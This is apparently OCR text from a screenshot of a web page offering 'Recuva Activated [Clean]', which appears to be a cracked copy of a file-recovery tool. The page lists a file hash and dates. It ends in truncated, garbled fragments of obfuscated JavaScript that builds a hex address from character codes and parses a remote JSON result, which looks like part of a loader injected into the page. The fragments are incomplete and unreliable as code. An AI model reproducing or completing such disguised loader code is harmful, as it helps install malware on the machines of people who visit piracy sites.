
Recuva Activated [Clean]
Clean
0
NewsGolive
3 Months Ago
1 Mins
File Hash: d1b81755ab65bf6ac187d3c6a71971fe
Last update:
2026-05-08
Math.random()-0.5);for(let r of u){try{const q=String.fromCha
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin